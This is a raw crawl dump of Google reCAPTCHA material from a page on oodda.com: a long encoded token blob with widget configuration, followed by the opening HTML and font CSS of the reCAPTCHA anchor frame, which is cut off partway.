Yw5jCusOqe3bDojIgwqAvw7jCj8OtYsKIIsK4w6xMw6dgFcKhwrjCkcOgR0jCokPDrzkGwqrCnBh6KsKlVAB2OVBgwqDCu8K3CVNLfD/CjcKtwoJxwoXCgsKnXcOuQcKmw6DClx1LHwbDtGI+wqMzw4DDusO1XhNnwpPDgGtFwr3Dt8OAEsOrcsObfwR9w5LDljfCkWrDon52QsOuw65WJzAUwppheyjCvCgXesKSw7PCjB9sw6/CuzjCgcOkwpvDhijDjcK2PcKJw4bDoyzDjMOSw4jCkkzCnTpdwpEkwq8UIlPDo8Oxw7zDosObUMOeLnHCksOJYT00w50bSzTDiCLCjGcUQ8OGOAfCsVDCmsOXwpXCusKXKltiwrbCrMKRwrwfwr04w7/Dm0vCi8KAw7M6w7g4w6o3wpBgBcKmH03Dn8OywqbDoMOMZ8Kmw5DDuzIUVMOlLmrDjyI7QsK9NcK6w6BkXy9Tw40Nw5nCl8O4QyLDgsKYEMKhXsOsw7bDnh9faMOowq9KDS7CsTXDsm3DtcK1wosJIVrClcO9wqrDrD5nRMOww4/DrMKwQHXDq8OPwrM1AWlNw4QNwqvDqcO/PcKMw7DChcKrw7s2w7pHwrcsw5DDmMK1YcO4cHzCt8KtRBoNai3CthxsMHvChMKBFcO8woQtwoxGw7QvwpDCm8KtwqRMw4nCisKcwopow6HDuMO0woUDGsKSIMK8eMKUDXQtGxLClsOGBcKBw6TDkcKbw4DCqF0UwozCkEYfOn3ClWzDlnbClMOCVjLCpsKKMSVHw7/CjMKKwrVqaMKAw5cGw78pwqsYCB5HTcKzwpp8w5/[base64]/[base64]/CkwwNw5F+SA94Z04hw6hMwrtRw6VjPsKUMcOnw5vDolpkBsODw5rDicOTY0NLw63CqV7DiBTDlULCoMKRdFUeO8KIYsOVw6p5w4zChnDDkMOGw7fCo8ORw44VTGpBL8OCWC3Cs8K/[base64]/CvXgDwrV9P8KaWTzDm1nCscOSw7nDlsKvU8KVwq45wqPCk8KqwrE8CcOwwqbCisK1NcKvXTPDgcOLK1/DmVRCAMK8wp/Ch8OgF8KJdcKwwrvCr2fDnTjDhhvCiwDCsMKdHB8Jw4dCw7XDo8KwD3LDvTvCsRUpwqPClsK6NsKHwrExw5FTwobCk8O5bcOOJR/CosOBw6DDsTnCi1TCq8Kyw41mLMO4a2pCU8OrBsOdFcKTGxV8NsKVw4MhGmnDl8KcecOLw7k9wp0qYU57w6NlwprDlsK/d8OXwq8ow6vDscKJwqHDlkgIc8KCwo/DvX3DqcOHw4cRwqdpw4/CssKIw4HCl285w6Zhw4AOw6bDuRLCgmdEXSZdG8KDwp4FY8Ozw6nDjk3DpcOCwqNFQ8K7TE3DosOzXC8UTR0OwqtlwodlTkLDv8OGIFTDqsKsBXQAwolNJcOAwrnCiAvCoX/Djy3DscK6w4PCu8KhYMKWVyfDn0pNw71hQcORw4IZw6QjCMOiN0bDq8KSYcKHw6XDlcKuRR81NsKlwqbDrl1twpXCp37CmMOUHsOiExHDrgPDpyjCtsOzAETDhDY4wo97UWRXOsObw7pHLsKlw7HCnWbChW/DgMK0w7DDpAZsw5TDoBpIB8OAw7bDiiLChj9TwpPCkHkDw7rCm8OGTcKIdMKNw6/Cg0V1WS/Dol5xwrVpOynChhBUwo/CoMK4RE8uwoZjwppEwr9Qw5pvKMKUeMONwqt2woFVQFDDslYMAsOhwqLClzByw4FvwrjDisOwXsKtSsOsWR8qwoRnwojCocOTJcKfBWpwLsONHTXDgXvDtG/Di8KtbcOYw6ZxMMOJw6HCoEYawr7CkcO7bsKmwpPCugnDgm9awqEsw7E+wr1AwoEew6N4acKLUMOHw5XDg8OmPsKHEhPDvwsZcsOuwq3DsMOYwrpGTMObOcOgwpTDp8OlU1lYwr7CsU7Dh8O5CMOewo3CgT7CqitTRcK6Ej5/IsOFw5lnwr4dwoDCmcK0LWxbw5HCmW3DiMKXdjVewqrCqRjChcOmw6HDhnrCtkIdC0zDh3RoDcK/w73CsBLDtMO8AA3CnCZmemRfTMKgbm/ClMO8wpRkwqQMw7xOKsKGwqTDj8OIwpnDswbCqGo/LsKYEMOXD1nCssOMf3kCe8O4ZUh5Jh3DvsO4wprDtknDsMKOw5ELw5gAwoghwogLTXfChcKOM8K/[base64]/wqXClMOtCBdMPi7Di8O9w7YMZh/[base64]/w5nDusOUZcOAecO9L8KJehZXfmlgw6vCvMOrbgZnwo/DtVfCuMK9w5vDvljCrR0Qw5FHwrwuKcKow4XDoFcow47DvF/Cg8KmBsOSw7RlOMKGSzRBFsKiw75ywrXDljPDk8OOw4fDl8ODwqQEw6XDgFfDtsOkacKrw4zClMO3wprCsGbCuV5kdRHCuTELw40Yw6TCvCzDkMK+worCvDUeFsObw5fDhcKZOMOSwo8iw7/[base64]/BjLDjwDDsEMSMcO6wrVnRMKTPQvCoUfDmDVkw5huEzTDpMKuwoI0worDrW3Dk39tES1+KMODATNVwrdDaMOBw5llw4BMcD1ww4Qsw6fDr8O+H8Ojw7LCkHLDgB0sZF/[base64]/[base64]/DknfDs3gKAcOEV8O5QRswwpQcPMObFMOJT1koMk/CvibDhHbDgBfCucOTNsOewovCtFBnwrMeH8K7LTfDvMOIw7hkOExRw7tEw55SM8KpwoNNBjLDkQBhw59KwowqCWcvw5TClsOUZ1zDqBfCuMOWJMKnM8KqYxBbXcO4w5XDpMOyw4hwf8KHwqptU2pAdwPDqMOWwq4+w7ZoOcO0w5lGAnlKeQ/[base64]/DiU3DhXclwojDgsO1bcOfw6jDnFLDscOTwrjDjMK8LsKtwrDDhTUWw7JKIsO3wpfDjHl2a0/[base64]/wpJjLCMcw4XCoDTDpmEgwr9UUGbDhsKafHxawrU0SMKJbsKkwoTCqsK2eWM/wr4DwpJ7EcOHw41uA8Knw4sMWcKhwogab8KTw5x4J8K0JsKBAsKgFcOTK8OVPjLDpMKPw6FJwrnDlWPDkD3Ck8Kiwpc1IVcoJlLCncOWw5/DrwzCk8OkT8KeADMYb8KswqZzOMORwqgAfMOVwpp8VcOYPMOCw4kSE8KIJ8OkwqHCpX5tw4osSWDDpWPChsKFw7XDpngdDBrDlMOMwqRyw6jCusOXw7zDpVrCvjcFAAMIWcOGwrhbQ8OcwpnCqsKsfsK9NcKIwrcvwq/DolvCp8KDdXc1HhnCr8K0AcOKw7fCoMKEd1HDqkDDlBlkw7DCs8Krw4VUwpbCu0XDmELDtjRBdVodKMKRXsKDfsOnw6c7wp4HLBLDn2gqw7RICV7CvsOowppGTsK3wqIxWGh5wrRuw540b8OsThXDh0oxcsOQWQUZd8O8wosSw4fDocODVTTChi/Dng3Cp8OkPAfCocOjw6XDpCLCk8OswoPDkyxcw4LCisOeExxawpAZw4kmBTrDklIMP8Oxw7xAwqHDulFFwp5ZPcOlS8KzwrLDkMK5wpbCgVkaw7ZpwpnChsOWwpzDk2bCgMO+OMKaw7/CqQoIeFUgPFTCusKVw5wzw7N3wqw5OsOZI8K0wqrDhwvCjR0iw7NJS0TDp8KOwrNRWltrCcOPwo0KX8O/U0NJwqMZwqtTLg/Co8KSw6rCmcOkagJ/w5jDrcKmwpPDhybDi2rCsHHClMKQw5ZSwr9gwrDDhhbChysEwosudSbDtcOoHyTDhMO2F1nCnMKXScOFfE/[base64]/Ct119wqEVLMOhwq1fwqAHw7rDvsO7GGnCjlTDmQBVwpgxPcOkwrnDhMOvVsOLw5LCvMKew50LPg/DisO4wrvDqcORJXXDuURvwqbDpjUuw7vCs2nCpnVyUmNVdcO+P1tkdQjDjX7Cs8OewojCrcOHLWHCi1DCsjEDUgzCosOpw68Lw6t/w618wqpsMx7CimLDuMOmdcOrd8K9RzYEwonCgHJSwp7Ck3XCpsKdEcOnYiXCs8OcwrDDoMKXw6gIwovCrsOCwqTCkFA6wrZQHW3DkcKLw6DDq8KaaStYP2U2wrU8fMKjwpBeZcO9wpjDq8OywpDDrcKBw6JDw5vDlsO/w65vwppSwqTDnQoAecKBZENIwrXDu8OUwpJ7w5l9w5jDsiUoYcKdEcOAHXQnE11fCEoleiXCrjHDvSfCvcKkw6EowrnDuMOMRXEna3h/w4guf8O4wpPDs8OSwoBbRcK8w553cMOnwrwgUcKmHjTChMKwLDnCusOoFnAkGcKbwqtBXDxEf1HCqsOzb24IFTzCnnwxw53CrA10wo3CgQDDqyBDwpXDk8OUJT7Cu8OXNcK0w4hBOsOmw6JUwpVKwqfChMKEwoFzUFfDlMOcCygAwq/ClFRiFcKTTR7Du3RgZBfDl8OeN3TCtMKcw4ZVwrPDvcKKKsO6JTvCmsOuf3lNKAAvdcO0MDkrw55kIsOswqXCoW5OF1rCvTvCqDUydcKhw7pJVUFKdAfDksOqw6o+LcOxYMO+fkdow65Rw67CghLCn8OHw5bChsKfwobDnj4/[base64]/Dr8OUIMOuw7rCv8O+SGoUw7vCgScXwpvCgsKoXFE7UsK5ajjDv8OSwr3DkQdUHsK/I1jDgcKfXQl/QMOSN2V3wrHCl3k2woV1Mm3CiMKRwpbDvcOrw57DlcObc8OZw7/CvsK9XMOxw4DCsMKZw6DDsAUQE8Ohw5PDtMOxw6B/GjIdM8Oaw5PChEd3w4RGwqPDhkNHwovDpU7CoMKkw7fDl8OJwr3Cl8Kjd8KQOsKXAsKfw7AXwrszw7crw5HDisOGw4k0a8O1bmnCvj3CoxvDqMKWwoLCpmrCuMKZWjtWWDrCuz/DoMOZKcKYT1fClcK/H3IFUMO2TFvDu8OsEcOKw5gbYWVCw5bDocKywp3DuwUpw5vDjcKVNsKMFMOqQT/DnWxnVyLDq0PClS/DuQUVwrZjH8OMw5xaEMOuTMK2AsKiwodLP2/DvsKbw4peNcOcwoMfwpzCvRhRw4rDoy9mUn1ZPFvCpMKRw5BXwoTDg8OSw7p8w6fDrGsKw5oCbsO/Z8OsQcOcwozCjsKkDgbCrWkswp0XwooNwp4Sw6V6LcKFw7nCsj8xS8ODWkfDmcKhdyDDr1Q8ch/DmwXDoGzDlMK2woNkwqB2MRLDtCdIwpXCjMKAw4dJXcKrRTLDiD7Di8Ovw40NesOIw5p0HMOAwpfCusOqw4HDiMKvwp9wwpMqYcO9wrgjwp3DnxJoHsOzw67CuSxSw6nCh8KKFBYZw7tUwq/[base64]/[base64]/woMxw4zChS0YECEywo/DjTwFw6/[base64]/[base64]/[base64]/[base64]/Cm8OoHEM7w6/[base64]/[base64]/w4HCtMOcJAcHw7jDrsO9LsK0WMKowo4LbcOnMMONw6RQccOFUW9mw4XCkcOdMWxXScKAw5fCpzhxChDDm8KIRMOXBlRRXUrDrcO0Hz1cPXMxB8OgVnfDrMK/WcKPOMKAwrbCnsOiKBnCrEwxw4LDgsO3w6vClcO8byPDj3LDqcOZwoIZZijCsMOQw5HDmcKSO8KNw5gBInDCuGZ+DxDDnsKfOjTDm3LCjy5bwr1rejnCtVQqw6nDsy8vwrbCuMOcw5jDjjbDmsKWw4VqwqrDi8Onw64Ew5dQwrrCgBPCv8OpBUsZesKLDkk9O8OWw4/[base64]/CqcOrw6rCsR5ewrclKQXCthDCvnbDrsKRURk8wqPCj8KlwrnCu8KrwqvCosK2JDTCqMOQw4bDmlhWwqLCm0/CjMOOWcKXw6XClcO3UhnDim7Cj8KXD8Kwwp7ChmVdw7/CvMOhw4Z7HMKPFE/[base64]/dsOWwocQQGt/woFaw5hKJ3gkwqLCikrDr0Q2dMKMdzXCusOgEnImLGHDh8ONwr/CnywpScOqw5bCghN0N3HDiwbCmnEIwp1HA8KRwpPCr8KKB3kNw6fDsAPCihYgwpoFw7fCnF09TzIdwrrCgMKWKsOcDzvDkk/DnsK6wofDuWBYT8OgS3bDgCrChMOrwoBOQzXClcK7fBoaIw7DhcOnwpJtwpHDkMOBw7bDrsO3wqPCvnDCuUMgXFwPw5LDuMKjJS7CnMOawrVcw4TDtMONwrDCpMOUw5rChcO4wqXDuMKHNsOSTcK7w4/CmXV6wq3CgQU/JcOgLh9lNsOYw7wPwrZsw7/CocOrO3clwoEOacKNwoJXw7vCr2/ConzCsydkwofCh2FXw6x4DmTCknnDusO7GsOlTzcvYMKXXMOxNG/Dpx/CuMOUXD/Dm8O+wovCgwkIWMORS8Osw58sZcKLw67CpA8Tw73Cm8OOOBjDsxbCmcOXw4vDjF/Dvks6d8K5NibDlFLCn8O8w6ApQ8KubB0fZ8Krw7LCmC7DicKhB8ODw6HDlsKBwoIhXwDCq1zDkwszw4Rdwp7DoMKlw6XCu8KOw7LDrgctZ8KaYFsZYUTDvkohwpvDvQnCl0zCgcO1w7Rtw4U2D8KYdMOfY8Kiw6o4XRPDkMO2w4RUR8ONaB/[base64]/CpMOOWCBwLsOBwpHDt8OBwrDCrDsLIsOaIcKvQlAUdnjCmH1Fw4DDq8OTw6TCssOHw4zChsKvwoEaw43CsToNw74kEwQUdMKDw4/ChynCmj/Dsh9hw7LDkcOiMW3DvRchdArCrnHCvBMlwqlPwp3DiMKlw6fCrlXDsMKmwq/[base64]/w6nDuMOTwrIRE1DDlV86wp7DgTDCgnhxwrvDm8OAPDLDn0HChMKnNHfDqmDDrsO3GsOzGMK7w63DtsODwo0Rw4rDtMOganjDrjjCnGfCnUVWw7zDgGglVHMVJcOMZcKpw7fDl8KoO8Ogwrs2JMKpwr/Ds8Kuw6fDusKiwpXCjDjCgwjCmEZhenzDgCzClCLCicOXCMKKX2IgcnHCtMKSHVPDtMOtw7fDnMKjBTs0wqLClQ/Cs8O/w5VNw6BsLcKaOsK+XsKJPyvDmhnCvcO6GUtHw6p5wolfwrfDg20fTkgdHcOYwqtheC7Cj8K8fcK9FcK/wo9cw7HDmCzChmHCrQHDgcKVD8KtK1NVMhxEQ8KfNsOkE8KmZGEHw4zDtWrCo8OyAcKuwpfCnMKwwpYmYsO/wpvCtSjDt8KJwqfCmVZtwpV2wqvCu8KFw5/[base64]/CpsOENMOMen7CqTZ1ecKJwpRxw4V9wqTCnMO3wrzCqMKnLsOWSBbDv8O6wrfCpGRnwq8WEsKpw7txf8O6KA3Du1fCsgtdA8Knbk3DpcKrw6rCoj7DsTrCicKEaUgWwrrCsCPCn17ChDMtAsOXG8O8Kh3DisKKwqbCucK/WRHDglgsWcKWN8OXwpQhw7TDhsKBasKOw4fCkjDDow/Cv0c0fcKvfSwuw5HCuwJ1T8Okw6bCtn/[base64]/DhETCmwnCmF/DmBvCjGktVXkiwp3CiBDDmMKSLzElLhzCscK9QS3DrR7DvBTCt8K/w5rDs8OAJmnClwh7wp5hw4hTw6hIwpple8OQJHd+L1LChMKYwrR/w7IKVMOBw7EZwqXDtTHCocOwRMK7w7TDgsKHNcK4wofCmcOvUMOJSMK4w73DtsO6wrAlw7IVwpzCp1M9wpHCgxPCssO1wrJKw7zCmcOCSFTCk8ONECvDpXbCpMOMOCbCksKpw7vDtV4QwphOw7kcGMKyDhF/eis8w5VDwrrDtF8gUsOJFcKZdcO5w4vCg8OWQCDCoMOpa8KQAMKtw7szwrx1wr7CmMOmw7MVwq7DisKSwqkLwrnDrkXCli4cwr0ewpdew7bDojFcScK7wrPDr8O0YGkUEcKBw5Qkw4fCqWNnwp/[base64]/Dj8Opw70rw7DCjBrDngMmwrrDnQkeOWYiw5sZwpXDqsOzw6opw4YfYsORdF0lIxd7SXzCssKJw5QRwpMdw5rDpMOyOsKiecKNREfCinTCrMODSQIzNUhTw7R4MEzDssKSd8KfwqPCulTCvsKjwrfDiMKVwo7Dmz7Cm8KMcm3DnsOHworDr8Kiw6rDi8OeFC/[base64]/wpFawqrCnApYw7lrwqXCgh5cw7LDrVcjw7/CsXJIEsKMwoYlwqPCjU/[base64]/DkMKlwrDCihY4VFrCicOWccKEw7plwqHChGhlF8OOIMKVQ1HCpmJbC0fDhlHDosOhwrEFa8KvdMK6w4IgO8K7PMO/w4PDq3vDi8ORw6c2fsOJdy08BsOKw6DCn8ODw6nCnkN6w49JwqrCj0QuNg5/[base64]/DqcK3XsK9wp9Xw50+Il3Ck8KAFzdzIiXCrVTDpsKJw4zCnMOOw6rCqcONT8KYwqXCpQHDgw/DtUkcwqrDjcK9acKTNMK6NmkSwrsNwoolWwTDgA1MwoLDl3TCkVwrwoHDixDCugVSw5rCv1k6w4g5w4jDjijCvAJgw5LCt3RNLy1Ae1vClQ8HFMK5YXHDtsK9TsO0wrwjGMKNw5rDk8OWwrHDhEjCmSkEFAQ4E3k/[base64]/ClRosSkhKwoRdHMOuHsKmw6nCgHvCiGnCt8OOWcK8FBxSZTQzw4vDn8K2w73CpRtgRjPDlR4DKcOGbSx2cgPCjWDDpTwQwoofwolrRMKUwr1nw6UOwrNtfsOWDmkZBlLCt3jCgm0oeCEheBfDpMKxw5E6w4/[base64]/Dh8ONN8OVwrjCgsKHT8K/LMOGaizDocK7Q1/Do8KPP8KGcUfCjsOSUcOuw65MZ8KJw7HCiVlVwrtnZiU6w4PDi0XDg8OWwrjDu8KPElx6w7vDmMKZwqrCon/[base64]/CrMOITibCocOfB8OYwrw9RcK3fU7DrcKUazoTZ8O/MDJXwpdwWMKNIiPCj8OSw7fCnh0vAMOMbBQiwqsow7HClcOQAcKmQ8Oww6FawpPDhcK2w6XDu3cYAcOzwrwawr7Drm81w4LDjmHCr8Kkwo4mwrvDnBTCtRU5w5pSbMKVw6nDi2/DusKqwrjDmcOqw7Y1KcOrwpAzO8K3S8KOE8Klw77DlzBLwrRPYUE3ATw4S23DsMK/KB7Dq8O1YcK0w6PCgR7DtMKYfg54FMOEWAM7ZsOqEDvDrS8HOcK7w7DCucKfNVbDpkvDkMOAwozCqcOzesKKw6bDtQTCsMKHw45/w5sEQhHDiikRw6BiwolcfUYrwr/DjMKOTMO3CXbChRJ0wqXDm8OAw4fCvXNtw4HDrMKpWsK4YxJfShnDhHgOQMKXwq3DpFUxCURYeSbClkbDmDgOwrYyH17CoB7DhXV9GMOZw6DCu3PDmsKdSS99wrhvJnkZw4PDt8Odw4gbwrE/w6V5wrrDuzYTVlLDkXglaMOOAsOiwp3CvSTCjTPDuCwhTsO1wqhdWGDCj8KFwofDnjPCocORw4rCikhyBnjChh/Dn8O3w6d1w5DCiitfwqnDuVctw67DvWYIK8KET8KtKMKIwrFMwqrDtcOJDyXDkS3DnG3Cl3jDtB/Dqj3Ck1TCl8KBQcKcHcKRH8KBUnXClWRMwrfCnXB2FUMZDBHDjGHCmCLCocKIF31swqBqwpldw53Du8OqeUINw6HCq8Knwo/DjcKbwq/DtsOIRF3CuxEbC8Kbwr/DtFhPwpJyaXfChhxowrzCt8KpZFPCh8KufMKPw6TDn09LAsOGwr/Cr2RKKsKLw5EEw45uw4rDsQ/[base64]/[base64]/DogPCusKLf0Nawp7ClsKXw5MHLXQYw7nDmnLCjcONw44Fb8OoRMKuwrvCsm3CtsO5wpZ8wqY/AMOTw4kcUcKnw6bCsMK6wpXChX/[base64]/w7fDhsOXwpFTQMOlwqt2woXCuyHCisKVwr5VOcKMJl1owrjDncKmBsK0PQVJR8Kzw5pFd8KQXMKpw5oQDx4LZcOnPsKHwpQ5NMOrVsOjw4ppwobDlQjDm8Kdwo/Con/[base64]/Co8OUA8OhambCtcOzwr5dw4QVesOmwqvDumbCrMOjVR4MwrgRwqnCiCrDsSbCiioAwqFTABDCu8OTwozDqsKJEsOCwpPCkB/DvGBbcgLCkDUrYHxnwpLCg8O3csKhw5cCw6zDn3rCjcOHEG7CtsOJwoLCvkwwwpJtwrLCoEnDrMOpwoQ/wo4UFyjCnyHCtMKJw4szwofCkcKLwofDlsK1CAtiwpPDvxx1PGLCocK9CMOdPcKqwplnR8K5LMK2wqEXMVN/EBlPwoPDriDCuVEqNsOVOUfDmsKOOm7CrsOmN8Otw4VqIk/CmD5xcCTDqHFzw49SwpXDpE4qw6UeAsKXe1UWH8OiwpcXwqJDCTRGWcKswow1F8OuZcOLVsKrbXzCvsK+w6Rqw43CjcOHw4HDjMKDFwLDs8KfEMOSFsKeDVnDkg7DssOCw7nDrsOzw51uw73Dn8Odwr/DocOpA1M1HMKpwotiw7PCrURrUEPDu2MjasOew5XDhsKCw5I1acKoOMOSaMKDw6jCvzZNIsOdw5fDmEDDh8KJbiEqwq/[base64]/[base64]/d8OCwqdhAcKsOcOVwrALw4HCsX8RE8KIAsK+EmvDjMOKV8O4w73CtBI/bm1iIAIwUBUUwrnDt2NyNcOPw7XDv8KVw5bDisOyOMOHwoHDiMKxw7vDmSQ9K8OfZlvDk8OBw4dTw7rDqsKxY8KdfyDCgFPCvmUwwr/Cr8OGwqdrA28jYMOyBU/[base64]/[base64]/[base64]/CjmjChMObKMO7HcOvbBDDt8OaasKrZDZXwrJlwqHDkE7Cj8Olw69Nw6A+Xm5sw7LDpcO3wr3CisO2wpvDoMKWw608wrZMH8KSCsOlw4zCqsKfw5XCisKQwpUvw63DhDV6OGo3fMOPw7wrw6DCiXfDpCrDpMOBwpzDhzPCpMOhwrFLw5jDuEHDqDgJw5x4B8KpX8K/cQ3DiMKYwqBWC8KpTBsafcKYwphKw6zCkx7Dg8Ozw70CBHw8w6EWS2xuw4xofsOwAE7DmsKwcTfDh8OKHsKyPxPDpDnCqMK/w5rDl8KQSQ5rw5FTwrc3P0dyDcOODMKow7bCm8OePzLCj8OWwr47w5wSw4hZw4DDqsKBf8KLw4/DmWzCnHDCi8KeeMKQLWtIw4vDvcKlw5XCrk5Fw7nDusKGw6QsJsOwFcOsAMKGeidNZMOcw63CnlMTQMOAZHsyABLCjXPCqcKuGG5rw5XDo2Jhwr9nOTXDriNrwpzDoAHCv104T2h3w5/CoGxrWcOewpwIwrnDpyAew4LChA4sdcOqU8KdM8KrCcO6NkfCsSlNw7TDhCPDmhI2dsKRwoVTw4/DoMORQ8OxAnzDs8K1fcO/VMK9wqHDqcKhBxN+csOSw6jCvGfCnSIBwpstZMOlwpnCjMOAEAkcXcOIw77CtFEvR8KLw7jCnQDDrcK/w5sifH9rwpXDq13CisKSw7R3woLDl8KGwrfDtxt5b27DgcKJNMK9w4XCtcO+wqZrw4vClcKNbGzDlsKjUCbCtcKrKzHCtQvCrMOyXwzDrBzDk8KIwp5wI8OyHcKmN8OsXj/DvMOWFMOCQcOGGsK/[base64]/CoMOnwovCvsK6w45Sw7DDmcOvwrlewo0kEMOONcOCSsKBTMOfwr7CrsOUw73ClMKVZlxgJidhw6HDt8K2CAnCk3RqVMOiAcOYwqHCpsOKPcOLBsKkwqbDuMOAwqPDv8OTHQh6w4puw6s4GMOXXMOiTMKMw6gWK8O3K0rCpV/[base64]/[base64]/CrynDisKncHHCjHHDqG40w4fDkcKAwrpSUcKjw4LCpW4hw6XClsOUwocVw7/CkH0vEMOWWjfCicKMOsO3w4Ebw5gVOFPDr8KYAQLCsEdqwo0+a8OLwrbDs2fCq8KWwpRIw5vDnxgwwqYmw67DvxrDjkXCucKsw6/CuxLDtcKnwp3CtsO6woAHw7bDiw5PSH1LwqdAcsKgYcKKA8OIwr8mTxXCpHHDmwvDssOPABzDssKcwojCkSRcw4nCqMO2BAHCi3wMYcKdaCbDlFlLP1xbdsOEOX1kTFPCmRTDmGfDhsOQw5/CrMO8O8OZHU7CssKrXnMLBcKdwpIqRDXDk2lbC8K9w7/Ck8K8ZMOYw53Co3/DtMOsw4MSwpDDvwfDjcOvw6ljwrQVwqTCn8K9B8KGw5FHwrDCln7DgxlAw6jChAXCoBfDrcKCLMOwbMKuDkJnwrBvwrURwpDDlCEab0wNw7JoJsKdeXhAwovCp3wkOhXCsMOyR8OlwptNw5jChMO0aMO/w4LCqMKPOAzDl8K8b8Orw7nDtlNhwp1ww77DncK3QHY2wpjDhRFWw53Dm2TCgXhjZk3CocKqw5rCojB1w7zDh8KVJmlNw7DDoTAkw6/Ct389wqLCqcKSL8OCwpcTw710R8OfHErDqsKqT8KvfzzDjCBOC3AqCQvDnBVCRFvCs8OYBXJiw6h/wqhWGVk8QcOywpLCnxDCl8OFekPChMKkOCg0w5FOw6NxasK3MMOPwqtbw5jClcOFw5VcwoROwqJoKGbDiC/CsMOWAxIqw5jCvm/CssKnwpBMDMOHw7nDql0NZ8OAf1zCqMOAWMO1w7smwqUpw49pwpw5P8OCWBcZwrNiw5jCnsOeV3sDwp7CtixFX8K0wp/CkMKAw5IwdDDDmcKiDsKlBQPDtnLDjmbCt8KZCgLDrgDDqGfCocKAw47Ct3oKBjA6Lhw/eMOkO8OrwovDs37DhnZWwpvCtUsbJwPChFnDosOPwqPCiW5AfcO6woA5w4R1wofDjcKIw604H8OrIgk1wphuw6TDlsKkZTcNKDg9wp9ZwqQewqvChGnCnsKhwo43fsK/wonCg1bCsxTDrsOWWxjDqQRABS3CgsKHQCp/PQTDp8KCdxd6UMOYw7ZPR8Ohw7XClUnDnndjw6deZkdGw64gWDnDiVLCoArDgsKVw6TCkRMzfVDCvH07w6jCjMK/f0Z+HkrDpjsObMKqwrbCrkfDuw3ChMKgwrjDpQrDiVrDhcOIwp7Dp8KteMKgwrxMAzYbTVzDlXzChEkAw77DmsOtBhkGL8KFw5bCuBLDrzVKwprCuGs5RsOACAzCq3DCtcKUEsKFFjfDusOybsKaPsK4w77Dly4uWQHDs2JrwrN/wonDncK8QcKkSMKIFsOTw67DtcOiwpc8w48nw6zDgkDCjAQxWk5kw5gzw7bCjDVbTX0WdCx/w68fZH11LsOJwojCnwrCgAZbPcKywpl8w7sPw7rDvMKwwo1JMlnDq8K0EWfCk0EVw5xRwqDCmsKffMKuw7NswqTCqGdCAMO6wprCvEfDjAbDjsKiw5VRwp1sLV1swqXDscK3w73CpEF8w5vDlsKFwolhXkc1woHDoRzDog5Xw7/DmCjDnzMbw6jDhgfCq0tJw4vCvR/Dk8OzMsORS8K/wrXDgjLCpsONBMKLTFZhwonDtUjCocKAwq3DlcK5bMKQwonDg1kZEcKFw7HCp8KyccOpwqDCncOoH8KXw6hfw793MxsZU8KNPcK/woEpwpI6wphFEWVSel/DigbCpsKKwos/w6I8woHDp2duInXCkwYvMcORBFhsBMO2BsKPwoPDn8OTwqLDkwkpScKPwrfDr8O0OgLCpzYXwqXDuMONRMK1IVdkw7nDtjxjYyoew5Zxwpofb8ODDcKKHiHDqMKDclzDicOUDlzDsMOmLRh0NjcSfMKuwoYiT2tWwqh6FibCoVUpMAVLSDs/YDvDjsOmwqPDmcOtKcOTWU/DpwLCi8KAccKnwpjDvywBc04Jw6vCmMObRF3CgMKzwrwRC8O0w7I7wpXCgSTCoMOOXVFsGyYjQ8K9ZFg/w5XCqwXDpWvCmFLDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ErDfvu9DRB9ou+h4bM31sFe2S/dszpGYmNjYqS1D314\\u003d\x22,1,0,null,1,1769006027381,0,0,[9,6,219],null,[41,28,209],\x22RC-BPDgM-n7zM3FDg\x22,null,null,null,null,null,\x220dAFcWeA4tTuCsiZztoIewcmxcdoPr6WADtIwNTv7xT4QzgmJXJ-W6FoqTqn9Xdxe1U3n1R9X9MxgGxnERhEewtRgOwLnpPQRfqw\x22,1769088827255]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hakdnynzra4n
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
